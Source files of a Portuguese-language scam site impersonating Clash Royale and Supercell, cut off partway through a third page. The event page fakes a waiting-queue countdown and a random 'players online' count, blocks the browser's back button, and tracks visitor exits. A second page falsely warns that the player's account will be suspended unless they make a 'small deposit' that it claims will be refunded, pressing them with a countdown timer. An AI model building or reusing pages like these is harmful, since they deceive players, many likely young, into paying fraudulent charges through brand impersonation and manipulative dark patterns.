
<file: evento/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <base href="/evento/">
    <title>Evento - CR</title>
    <meta name="description" content="Ofertas especiais de Clash Royale. Garanta seus prêmios agora!">
    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
    <!-- Prefetch da loja principal para transição instantânea -->
    <link rel="prefetch" href="/">
    <link rel="prefetch" href="/index.html">
    <link rel="preload" href="/evento/fonts/clash-regular.24a357c6.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/evento/fonts/clash-bold.woff2" as="font" type="font/woff2" crossorigin>
<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wahzbczx2t");
</script>
<style>
    @font-face {
        font-family: 'Clash';
        src: url('fonts/clash-regular.24a357c6.woff2') format('woff2');
        font-weight: normal; font-style: normal; font-display: block;
    }
    @font-face {
        font-family: 'Clash-Bold';
        src: url('fonts/clash-bold.woff2') format('woff2');
        font-weight: bold; font-style: normal; font-display: block;
    }

    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
        font-family: 'Clash', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
        background: #000;
        min-height: 100vh;
        overflow-x: hidden;
        -webkit-tap-highlight-color: transparent;
        display: flex; flex-direction: column;
    }

    .header {
        background: #0f377d;
        padding: 12px 20px;
        text-align: center;
    }
    .header img {
        height: 72px; width: auto;
        filter: drop-shadow(0 2px 6px rgba(0,0,0,0.3));
    }

    .site-footer {
        background: #000;
        padding: 24px 20px;
        text-align: center;
    }
    .site-footer img {
        height: 36px; width: auto; opacity: 0.7;
    }

    .content {
        max-width: 480px;
        margin: 0 auto;
        padding: 30px 20px 40px;
        text-align: center;
        flex: 1;
        display: flex; flex-direction: column;
        align-items: center; justify-content: center;
    }

    .online-counter {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 10px 20px;
        background: rgba(74, 159, 245, 0.08);
        border-radius: 50px;
        margin-bottom: 24px;
        animation: fadeIn 0.6s ease-out;
    }
    .online-dot {
        width: 10px; height: 10px;
        background: #4a9ff5;
        border-radius: 50%;
        animation: blink 1.5s ease-in-out infinite;
        box-shadow: 0 0 8px rgba(74, 159, 245, 0.6);
    }
    .online-text { font-size: 0.95em; color: #2d3748; font-weight: 600; }
    .online-number { color: #4a9ff5; font-weight: 700; }

    .queue-message { text-align: center; animation: fadeIn 0.6s ease-out; }
    .queue-text {
        font-size: 2.2em;
        font-family: 'Clash-Bold', 'Clash', sans-serif;
        color: #2d3748; font-weight: bold;
        margin-bottom: 10px; line-height: 1.3;
    }
    .queue-subtext {
        font-size: 1.1em; color: #718096;
        margin-bottom: 30px; line-height: 1.4;
    }

    .countdown-circle {
        position: relative;
        width: 180px; height: 180px;
        margin: 0 auto 30px;
    }
    .countdown-circle svg { transform: rotate(-90deg); width: 100%; height: 100%; }
    .countdown-circle .circle-bg { fill: none; stroke: rgba(161, 189, 217, 0.3); stroke-width: 8; }
    .countdown-circle .circle-progress {
        fill: none; stroke: #4a9ff5; stroke-width: 8;
        stroke-linecap: round; transition: stroke-dashoffset 1s linear;
    }
    .queue-counter {
        position: absolute; top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        font-size: 4em; font-family: 'Clash-Bold', 'Clash', sans-serif;
        color: #2d3748; font-weight: bold;
        text-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    }

    .success-message { text-align: center; margin: 0 0 20px; }
    .success-message .success-title {
        font-size: 2.3em; font-family: 'Clash-Bold', 'Clash', sans-serif;
        color: #2d3748; font-weight: bold; line-height: 1.3;
    }

    .cta-button {
        display: inline-block;
        background: linear-gradient(135deg, #4a9ff5 0%, #1e7ce0 100%);
        color: white; font-family: 'Clash-Bold', 'Clash', sans-serif;
        font-size: 1.3em; padding: 18px 60px;
        border-radius: 50px; text-decoration: none;
        border: none; cursor: pointer;
        box-shadow: 0 10px 30px rgba(74, 159, 245, 0.4);
        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
        animation: pulse 2s ease-in-out infinite;
        transition: all 0.3s ease;
    }
    .cta-button:hover { transform: translateY(-3px); box-shadow: 0 15px 40px rgba(74, 159, 245, 0.6); }
    .cta-button:active { transform: translateY(-1px); }

    .security-badge {
        display: flex; align-items: center; justify-content: center;
        gap: 8px; margin-top: 20px; color: #a0aec0; font-size: 0.9em;
        animation: fadeIn 1s ease-out backwards; animation-delay: 1s;
    }
    .security-icon { width: 20px; height: 20px; }

    @keyframes fadeIn { from{opacity:0;transform:translateY(20px)} to{opacity:1;transform:translateY(0)} }
    @keyframes pulse { 0%,100%{box-shadow:0 10px 30px rgba(74,159,245,.4),0 0 0 0 rgba(30,124,224,.5)} 50%{box-shadow:0 10px 30px rgba(74,159,245,.4),0 0 0 15px rgba(30,124,224,0)} }
    @keyframes blink { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.3;transform:scale(.9)} }

    @media (max-width: 480px) {
        .header { padding: 10px 16px; }
        .header img { height: 62px; }
        .content { padding: 24px 16px 30px; }
        .online-counter { padding: 8px 16px; font-size: 0.88em; margin-bottom: 20px; }
        .queue-text { font-size: 1.8em; margin-bottom: 8px; }
        .queue-subtext { font-size: 1em; margin-bottom: 24px; }
        .countdown-circle { width: 150px; height: 150px; margin-bottom: 24px; }
        .queue-counter { font-size: 3.2em; }
        .success-message .success-title { font-size: 1.9em; }
        .cta-button { font-size: 1.1em; padding: 16px 50px; width: 100%; max-width: 100%; }
        .security-badge { font-size: 0.82em; margin-top: 16px; }
    }
    @media (max-width: 360px) {
        .header img { height: 54px; }
        .content { padding: 20px 12px 24px; }
        .online-counter { padding: 7px 14px; font-size: 0.82em; }
        .queue-text { font-size: 1.5em; }
        .queue-subtext { font-size: 0.92em; }
        .countdown-circle { width: 130px; height: 130px; margin-bottom: 20px; }
        .queue-counter { font-size: 2.8em; }
        .success-message .success-title { font-size: 1.6em; }
        .cta-button { font-size: 1em; padding: 14px 40px; }
    }
</style>
</head>
<body>

<div style="background:#fff;flex:1;display:flex;flex-direction:column">
<div class="header">
    <img src="images/logo-clashroyale.webp" alt="Clash Royale">
</div>

<div class="content">
    <div class="online-counter">
        <div class="online-dot"></div>
        <span class="online-text">
            <span class="online-number" id="onlineCountTop">847</span> jogadores acessando o evento agora
        </span>
    </div>

    <div id="queueMessage" class="queue-message">
        <p class="queue-text">Você está quase lá!</p>
        <p class="queue-subtext">Verificando seu lugar na fila...</p>
        <div class="countdown-circle" id="countdownCircle">
            <svg viewBox="0 0 180 180">
                <circle class="circle-bg" cx="90" cy="90" r="82"></circle>
                <circle class="circle-progress" id="circleProgress" cx="90" cy="90" r="82"></circle>
            </svg>
            <div class="queue-counter" id="queueCounter">5</div>
        </div>
    </div>

    <div id="successContent" style="display: none; text-align: center;">
        <div class="success-message">
            <p class="success-title">Parabéns!<br>Sua vez chegou!</p>
        </div>
    </div>

    <div class="security-badge">
        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
        </svg>
        <span>Conexão Segura e Protegida</span>
    </div>
</div>

</div><!-- /wrapper branco -->

<div class="site-footer">
    <img src="images/supercell-logo-white.svg" alt="Supercell">
</div>

<script>
const DOMINIO_OFERTA = '../';

let counter = 5;
const queueMessage = document.getElementById('queueMessage');
const successContent = document.getElementById('successContent');
const queueCounter = document.getElementById('queueCounter');
const circleProgress = document.getElementById('circleProgress');

const radius = 82;
const circumference = 2 * Math.PI * radius;
circleProgress.style.strokeDasharray = circumference;
circleProgress.style.strokeDashoffset = 0;

setTimeout(() => { startQueueCountdown(); }, 1000);

function startQueueCountdown() {
    const countdownInterval = setInterval(() => {
        counter--;
        queueCounter.textContent = counter;
        const progress = counter / 5;
        const offset = circumference * (1 - progress);
        circleProgress.style.strokeDashoffset = offset;
        if (counter === 0) {
            clearInterval(countdownInterval);
            setTimeout(() => {
                queueMessage.style.animation = 'fadeOut 0.5s ease-out forwards';
                setTimeout(() => {
                    queueMessage.style.display = 'none';
                    successContent.style.display = 'block';
                    successContent.style.animation = 'fadeIn 0.6s ease-out forwards';
                    // Auto-redirect 1.5s após "Parabéns!" aparecer
                    setTimeout(continuar, 1500);
                }, 500);
            }, 500);
        }
    }, 1000);
}

const onlineCountTop = document.getElementById('onlineCountTop');
let baseCount = Math.floor(Math.random() * (920 - 820) + 820);
onlineCountTop.textContent = baseCount.toLocaleString('pt-BR');

setInterval(() => {
    const change = Math.floor(Math.random() * 12) - 3;
    baseCount += change;
    if (baseCount < 800) baseCount = 800;
    if (baseCount > 950) baseCount = 950;
    onlineCountTop.textContent = baseCount.toLocaleString('pt-BR');
}, 5000);

function continuar() {
    // Preserva query string (UTMs, ttclid, fbclid) ao ir pra loja
    window.location.href = DOMINIO_OFERTA + window.location.search;
}

const style = document.createElement('style');
style.textContent = '@keyframes fadeOut{from{opacity:1}to{opacity:0}}';
document.head.appendChild(style);

history.pushState(null, null, location.href);
window.onpopstate = function () { history.go(1); };
</script>
<script>
// ============================================
// TRACKING — Saídas suspeitas + anti-clone
// ============================================
(function(){
  var pageLoadAt = Date.now();
  var interagiu = false;
  var enviouSaida = false;
  var anticloneDetectado = false;
  function track(name){ if(window.clarity) window.clarity('event', name); }

  // Primeira interação
  function marcarInteracao(){ if(!interagiu) interagiu = true; }
  ['click','touchstart','scroll','keydown','focus'].forEach(function(ev){
    window.addEventListener(ev, marcarInteracao, { passive: true, capture: true });
  });

  // Intercepta runAnalytics (anti-clone que redireciona pro Google)
  function tentarInterceptar(){
    if (window.runAnalytics && typeof window.runAnalytics === 'function' && !window.runAnalytics.__wrapped) {
      var orig = window.runAnalytics;
      var wrapped = function(){
        if (!anticloneDetectado) {
          anticloneDetectado = true;
          track('anticlone_disparado_evento');
          try { sessionStorage.setItem('anticlone_at', String(Date.now())); } catch(e){}
        }
        return orig.apply(this, arguments);
      };
      wrapped.__wrapped = true;
      window.runAnalytics = wrapped;
      return true;
    }
    return false;
  }
  tentarInterceptar();
  setTimeout(tentarInterceptar, 100);
  setTimeout(tentarInterceptar, 500);
  setTimeout(tentarInterceptar, 2000);

  // Marca saída
  function marcarSaida(){
    if (enviouSaida) return;
    enviouSaida = true;
    var tempo = Date.now() - pageLoadAt;
    var bucket;
    if (tempo < 3000) bucket = 'lt3s';
    else if (tempo < 10000) bucket = 'lt10s';
    else if (tempo < 30000) bucket = 'lt30s';
    else if (tempo < 60000) bucket = 'lt60s';
    else bucket = 'gte60s';
    track('saida_evento_' + bucket);
    if (!interagiu) {
      track('saida_evento_sem_interacao');
      if (tempo < 5000) track('saida_evento_suspeita');
    }
    if (anticloneDetectado) track('saida_evento_via_anticlone');
  }

  window.addEventListener('pagehide', marcarSaida);
  document.addEventListener('visibilitychange', function(){
    if (document.hidden) marcarSaida();
  });
})();
</script>
</body>
</html>
</file>

<file: ups/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/>
<title>Verificação Necessária - Supercell</title>
<meta name="theme-color" content="#0f377d"/>
<link rel="icon" href="../favicon.ico"/>
<link rel="preload" as="image" href="imgup1.webp" type="image/webp" fetchpriority="high"/>
<link href="../_next/static/css/57dd0695866c7c8b.css" rel="stylesheet"/>
<link href="../_external/cdn.supercell.com/fonts/supercell/fonts_supercellheadline.css" rel="stylesheet"/>
<link href="../_external/cdn.supercell.com/fonts/supercell/fonts_supercelltext_full.css" rel="stylesheet"/>
<style>
  @font-face { font-family: 'Clash'; src: url('../_next/static/media/clash-regular.24a357c6.woff2') format('woff2'); font-weight: normal; font-display: swap; }
  @font-face { font-family: 'Clash-Bold'; src: url('../_next/static/media/clash-heavy.0c306b59.woff2') format('woff2'); font-weight: bold; font-display: swap; }
  @font-face { font-family: 'SupercellText-Regular'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercelltext/full/supercelltext_w_rg.woff2') format('woff2'); font-display: swap; }
  @font-face { font-family: 'SupercellText-Medium'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercelltext/full/supercelltext_w_md.woff2') format('woff2'); font-display: swap; }
  @font-face { font-family: 'SupercellHeadline-Bold'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercellheadline/supercellheadline-bold.woff2') format('woff2'); font-display: swap; }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  html, body { overscroll-behavior: none; }
  html { background: #fff !important; }
  body {
    font-family: SupercellText-Regular, -apple-system, arial, sans-serif;
    background: #f5f5f5;
    color: #222;
    min-height: 100vh;
    overflow-x: hidden;
  }
  .header_StickyHeader__afXYg { background: #0f377d; min-height: 56px; }
  .header_header__aEre8 { background: #0f377d; }

  /* === STATUS BAR === */
  .up-status {
    background: #f0fdf4;
    border-bottom: 1px solid #dcfce7;
    padding: 14px 16px;
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .up-status-icon {
    width: 24px; height: 24px; background: #22c55e; border-radius: 50%;
    display: flex; align-items: center; justify-content: center; flex-shrink: 0;
  }
  .up-status-icon svg { width: 13px; height: 13px; }
  .up-status p { font-size: 13px; color: #166534; line-height: 1.4; }
  .up-status b { color: #14532d; }

  /* === CONTAINER === */
  .up-container {
    max-width: 440px;
    margin: 0 auto;
    padding: 20px 16px 32px;
  }

  /* === CARD PRINCIPAL === */
  .up-card {
    background: #fff;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 2px 16px rgba(0,0,0,0.07);
    margin-bottom: 16px;
  }

  /* Imagem do produto */
  .up-card-hero {
    width: 100%;
    height: 200px;
    background: url('imgup1.webp') center/cover no-repeat;
    position: relative;
    overflow: hidden;
  }
  .up-badge {
    position: absolute; top: 12px; right: 12px;
    background: #dc2626; color: #fff;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 11px; padding: 5px 12px; border-radius: 20px;
    letter-spacing: 0.3px;
  }

  /* Corpo do card */
  .up-card-body { padding: 22px 20px; }

  .up-card-title {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 20px; color: #111; margin-bottom: 8px; line-height: 1.3;
  }
  .up-card-desc {
    font-size: 16px; color: #555; line-height: 1.7; margin-bottom: 20px;
  }

  /* Preço */
  .up-price-row {
    display: flex; align-items: center; gap: 12px;
    padding: 16px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 20px;
  }
  .up-price-old {
    font-size: 15px; color: #aaa; text-decoration: line-through;
  }
  .up-price-new {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 28px; color: #0f377d; letter-spacing: -0.5px;
  }
  .up-price-tag {
    background: #dc2626; color: #fff;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 12px; padding: 4px 10px; border-radius: 6px;
  }

  /* Itens inclusos */
  .up-items h4 {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 11px; color: #999; text-transform: uppercase;
    letter-spacing: 0.5px; margin-bottom: 14px;
  }
  .up-items ul { list-style: none; display: flex; flex-direction: column; gap: 12px; }
  .up-items li {
    display: flex; align-items: center; gap: 12px;
    font-size: 14px; color: #333;
  }
  .up-items li .item-icon {
    width: 40px; height: 40px; flex-shrink: 0;
    background: #f8f8f8; border-radius: 10px;
    display: flex; align-items: center; justify-content: center;
  }
  .up-items li .item-icon img { width: 28px; height: 28px; object-fit: contain; }

  /* === TIMER === */
  .up-timer {
    text-align: center;
    font-size: 13px; color: #888;
    margin-bottom: 14px;
  }
  .up-timer b {
    color: #dc2626;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 14px;
  }

  /* === BOTÃO CTA === */
  .up-cta {
    display: block; width: 100%; padding: 16px;
    background: #0f377d;
    border: none; border-radius: 12px; color: #fff;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 16px; cursor: pointer; text-align: center;
    text-decoration: none;
    box-shadow: 0 4px 16px rgba(15,55,125,0.3);
    transition: transform 0.15s, box-shadow 0.15s;
    margin-bottom: 12px;
  }
  .up-cta:active { transform: scale(0.98); box-shadow: 0 2px 8px rgba(15,55,125,0.2); }

  /* === LINK PULAR === */
  .up-skip {
    display: block; text-align: center;
    font-size: 13px; color: #bbb; text-decoration: none;
    padding: 8px; cursor: pointer;
  }
  .up-skip:hover { color: #999; }

  /* === SEGURANÇA === */
  .up-trust {
    display: flex; align-items: center; justify-content: center;
    gap: 6px; margin-top: 16px;
    font-size: 11px; color: #bbb;
  }
  .up-trust svg { width: 14px; height: 14px; color: #ccc; }
</style>
</head>
<body>

<!-- HEADER -->
<div class="header_StickyHeader__afXYg header_clashroyale__V0ceA" style="pointer-events:auto;transform:none;">
  <header class="header_header__aEre8 header_clashroyale__V0ceA">
    <div class="header_headerBg__Kx6wd"></div>
    <div class="header_content__4hEDm" style="display:flex;justify-content:center;">
      <a class="header_logo__Rz_Om header_clashroyale__V0ceA" href="../index.html" tabindex="0" style="margin:0 auto;">
        <img alt="clashroyale" data-nimg="fill" decoding="async" loading="eager" src="../_next/static/media/logo.e102c5d9.webp" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/>
      </a>
    </div>
  </header>
</div>


<!-- CONTEÚDO -->
<div class="up-container">

  <!-- CARD -->
  <div class="up-card">
    <div class="up-card-hero"></div>
    <div class="up-card-body">
<h2 class="up-card-title" style="color:#ff0000;font-weight:500;">ATENÇÃO! Sua conta pode ser suspensa.</h2>
<p class="up-card-desc">
Em algumas horas, os itens que você comprou podem ser estornados e sua conta suspensa. Tiveram jogadores usando programas automáticos para resgatar os itens várias vezes, por isso criamos uma confirmação oficial.</p>
<p class="up-card-desc">
Ela verifica se você é real e se não resgatou mais de uma vez. Para seus itens ficarem na conta, você precisa fazer essa confirmação.</p>
      <p class="up-card-desc">
Clique no botão "Verificar" no final da página. Após isso você vai preencher algumas informações simples e fazer um pequeno depósito rápido que será devolvido automaticamente para sua conta bancária em menos de 15 minutos. Isso vai confirmar que você é uma pessoa de verdade porque o dinheiro vai voltar para o seu banco. </p>
      <p class="up-card-desc">
Após tudo isso, os itens chegarão em sua conta do Clash Royale imediatamente.</p>
    </div>
  </div>

  <!-- TIMER + CTA -->
  <div class="up-timer">Verifique em até <b id="up-cd">04:59</b></div>
  <a href="checkout.html" class="up-cta" onclick="this.href='checkout.html'+window.location.search">Verificar</a>

  <div class="up-trust">
    <svg fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/></svg>
    <span>Conexão segura e protegida</span>
  </div>

</div>

<script>
(function(){
  var t = 299, el = document.getElementById('up-cd');
  var timer = setInterval(function(){
    if (t <= 0) { clearInterval(timer); el.textContent = '00:00'; return; }
    t--;
    var m = Math.floor(t / 60), s = t % 60;
    el.textContent = (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
  }, 1000);
})();
</script>

</body>
</html>
</file>

<file: ups/up2.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/>
<title>Status</title>
<meta name="theme-color" content="#0f377d"/>
<link rel="icon" href="../favicon.ico"/>

<script type="text/javascript">
(function(c,l,a,r,i,t,y){
    c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
    t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
    y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "vlf2dhmw32");
</script>
<script>
document.addEventListener('DOMContentLoaded', function(){
  if(window.clarity) window.clarity('event','etapa_up2');
});
</script>
<script>
window.onload = function () {
  var links = document.getElementsByTagName("a");
  for (var i = 0, n = links.length; i < n; i++) {
    if (links[i].href.includes("#")) continue;
    var href =
      links[i].href.trim() +
      (links[i].href.indexOf("?") > 0 ? "&" : "?") +
      document.location.search.replace("?", "").toString();
    links[i].href = href;
  }
};
</script>

<link href="../_next/static/css/57dd0695866c7c8b.css" rel="stylesheet"/>
<link href="../_external/cdn.supercell.com/fonts/supercell/fonts_supercellheadline.css" rel="stylesheet"/>
<link href="../_external/cdn.supercell.com/fonts/supercell/fonts_supercelltext_full.css" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0" rel="stylesheet"/>

<style>
  @font-face { font-family: 'Clash'; src: url('../_next/static/media/clash-regular.24a357c6.woff2') format('woff2'); font-weight: normal; font-display: swap; }
  @font-face { font-family: 'Clash-Bold'; src: url('../_next/static/media/clash-heavy.0c306b59.woff2') format('woff2'); font-weight: bold; font-display: swap; }
  @font-face { font-family: 'SupercellText-Regular'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercelltext/full/supercelltext_w_rg.woff2') format('woff2'); font-display: swap; }
  @font-face { font-family: 'SupercellText-Medium'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercelltext/full/supercelltext_w_md.woff2') format('woff2'); font-display: swap; }
  @font-face { font-family: 'SupercellHeadline-Bold'; src: url('../_external/cdn.supercell.com/fonts/supercell/supercellheadline/supercellheadline-bold.woff2') format('woff2'); font-display: swap; }

  * { margin: 0; padding: 0; box-sizing: border-box; }
  html, body { overscroll-behavior: none; }
  html { background: #fff !important; }
  body {
    font-family: SupercellText-Regular, -apple-system, arial, sans-serif;
    background: #f5f5f5;
    color: #222;
    min-height: 100vh;
    overflow-x: hidden;
  }

  /* === HEADER === */
  .header_StickyHeader__afXYg { background: #0f377d; min-height: 56px; }
  .header_header__aEre8 { background: #0f377d; }

  /* === STATUS BAR === */
  .up-status {
    background: #f0fdf4;
    border-bottom: 1px solid #dcfce7;
    padding: 14px 16px;
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .up-status-icon {
    width: 24px; height: 24px; background: #22c55e; border-radius: 50%;
    display: flex; align-items: center; justify-content: center; flex-shrink: 0;
  }
  .up-status-icon svg { width: 13px; height: 13px; }
  .up-status p { font-size: 13px; color: #166534; line-height: 1.4; }
  .up-status b { color: #14532d; }

  /* === CONTAINER === */
  .up-container {
    max-width: 440px;
    margin: 0 auto;
    padding: 20px 16px 32px;
  }

  /* === CARD === */
  .up-card {
    background: #fff;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 2px 16px rgba(0,0,0,0.07);
    margin-bottom: 16px;
  }
  .up-card-body { padding: 22px 20px; }
  .up-card-title {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 18px; color: #111; margin-bottom: 6px; line-height: 1.3;
  }
  .up-card-desc {
    font-size: 14px; color: #555; line-height: 1.7; margin-bottom: 12px;
  }
  .up-card-desc:last-child { margin-bottom: 0; }

  /* === ORDER ROW === */
  .up-order-row {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 16px 20px;
    border-bottom: 1px solid #f0f0f0;
  }
  .up-order-icon {
    width: 49px; height: 49px; border-radius: 50%; object-fit: cover;
    flex-shrink: 0;
  }
  .up-order-info { text-align: right; flex: 1; }
  .up-order-id {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 17px; color: #3b3b3b; font-weight: bold;
  }
  .up-order-date {
    font-size: 12px; color: #888; margin-top: 2px;
  }

  /* === STATUS STEPS === */
  .up-steps {
    padding: 0 20px;
    border-bottom: 1px solid #f0f0f0;
  }
  .up-steps-header {
    background: #0f377d;
    color: #fff;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 14px;
    padding: 10px 16px;
    border-radius: 10px 10px 0 0;
    margin: 16px 0 0;
    letter-spacing: 0.3px;
  }
  .up-step {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 14px 0;
    border-bottom: 1px solid #f5f5f5;
  }
  .up-step:last-child { border-bottom: none; }
  .up-step-icon {
    width: 36px; height: 36px; border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    flex-shrink: 0; color: #fff;
  }
  .up-step-icon.green { background: #22c55e; }
  .up-step-icon.blue { background: #0f377d; }
  .up-step-icon.red { background: #dc2626; }
  .up-step-icon.white { background: #fff; border: 2px solid #0f377d; color: #0f377d; }
  .up-step-title {
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 14px; color: #333;
  }
  .up-step-time {
    font-size: 12px; color: #999; margin-top: 2px;
  }

  /* === MESSAGE BLOCK === */
  .up-message {
    padding: 16px 20px;
    font-size: 14px; color: #555; line-height: 1.7;
    text-align: center;
  }
  .up-highlight {
    color: #0f377d; font-weight: bold;
  }

  /* === BOTAO CTA === */
  .up-cta {
    display: flex; width: 100%; padding: 16px 20px;
    background: #0f377d;
    border: none; border-radius: 12px; color: #fff;
    font-family: SupercellText-Medium, arial, sans-serif;
    font-size: 16px; cursor: pointer; text-align: center;
    text-decoration: none;
    box-shadow: 0 4px 16px rgba(15,55,125,0.3);
    transition: transform 0.15s, box-shadow 0.15s;
    margin-bottom: 12px;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }
  .up-cta:active { transform: scale(0.98); box-shadow: 0 2px 8px rgba(15,55,125,0.2); }

  /* === TRUST === */
  .up-trust {
    display: flex; align-items: center; justify-content: center;
    gap: 6px; margin-top: 16px;
    font-size: 11px; color: #bbb;
  }
  .up-trust svg { width: 14px; height: 14px; color: #ccc; }

  /* === SPINNER === */
  .up-spinner {
    width: 30px; height: 30px;
    border: 4px solid rgba(0,0,0,0.1);
    border-radius: 50%;
    border-left-color: #0f377d;
    animation: up-spin 1s ease infinite;
    margin: 0 auto;
  }
  @keyframes up-spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  .up-loading-text {
    font-family: SupercellText-Regular, arial, sans-serif;
    color: #888; font-size: 13px; text-align: center; margin-top: 10px;
  }

  /* === PROCESSING OVERLAY === */
  .up-processing {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(255,255,255,0.95);
    display: none; flex-direction: column;
    justify-content: center; align-items: center;
    z-index: 100;
  }
  .up-processing-spinner {
    width: 50px; height: 50px;
    border: 5px solid rgba(0,0,0,0.1);
    border-radius: 50%;
    border-top-color: #0f377d;
    animation: up-spin 1s ease-in-out infinite;
  }
  .up-processing-text {
    margin-top: 20px;
    font-family: SupercellText-Medium, arial, sans-serif;
    color: #0f377d; font-size: 16px;
  }
  .up-progress-container {
    width: 200px; height: 6px;
    background: #eaeaea; border-radius: 3px;
    margin-top: 10px; overflow: hidden;
  }
  .up-progress-bar {
    height: 100%; background: #0f377d;
    animation: up-progress 5s linear forwards;
  }
  @keyframes up-progress {
    0% { width: 0%; }
    100% { width: 100%; }
  }

  /* === HIDDEN === */
  .hidden { display: none !important; }

  /* === PULSE === */
  @keyframes up-pulse {
    0% { transform: scale(0.98); box-shadow: 0 4px 16px rgba(15,55,125,0.3); }
    50% { transform: scale(1.02); box-shadow: 0 8px 24px rgba(15,55,125,0.45); }
    100% { transform: scale(0.98); box-shadow: 0 4px 16px rgba(15,55,125,0.3); }
  }
  .up-pulse { animation: up-pulse 1.5s infinite; }

  /* === FADE IN === */
  @keyframes up-fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
  }
  .up-fade-in { animation: up-fadeIn 0.5s ease; }

  /* === TYPING CURSOR === */
  .up-typing::after {
    content: '|';
    animation: up-blink 1s infinite;
  }
  @keyframes up-blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
  }

  /* === ALERT CARD === */
  .up-alert-card {
    background: #0f377d;
    border-radius: 12px;
    padding: 16px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    margin: 12px 0;
  }
  .up-alert-card .up-step-icon {
    flex-shrink: 0;
    width: 36px; height: 36px;
  }
  .up-alert-card p {
    color: #fff;
    font-size: 14px;
    line-height: 1.6;
  }

  /* === WARNING CARD === */
  .up-warning-card {
    background: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 12px;
    padding: 16px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    margin: 12px 0;
  }
  .up-warning-card p {
    font-size: 14px; color: #333; line-height: 1.6;
  }

  /* === SHIMMER === */
  .up-step-icon { position: relative; overflow: hidden; }
  .up-step-icon::before {
    content: '';
    position: absolute; top: 0; left: 0;
    width: 100%; height: 100%;
    background: rgba(255,255,255,0.2);
    transform: translateX(-100%) rotate(45deg);
    animation: up-shimmer 2s infinite;
  }
  @keyframes up-shimmer {
    0% { transform: translateX(-100%) rotate(45deg); }
    100% { transform: translateX(100%) rotate(45deg); }
  }
</style>
</head>
<body>

<!-- HEADER -->
